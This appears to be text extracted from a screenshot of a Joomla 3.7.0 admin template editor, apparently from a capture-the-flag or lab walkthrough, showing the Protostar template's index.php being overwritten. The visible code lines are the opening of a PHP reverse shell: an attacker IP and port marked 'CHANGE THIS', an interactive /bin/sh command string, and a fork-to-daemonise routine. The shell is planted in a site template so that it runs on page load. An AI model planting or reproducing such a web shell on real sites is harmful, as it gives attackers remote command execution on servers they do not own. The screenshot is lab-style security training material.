 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.69.101';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
View Site
0 Visitors
1 Administrator
0 Messages
Log out
Joomla! 3.7.0 — © 2020 The Daily Bugle